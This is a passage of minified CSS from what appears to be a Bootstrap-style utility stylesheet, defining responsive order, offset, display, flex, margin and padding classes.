100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my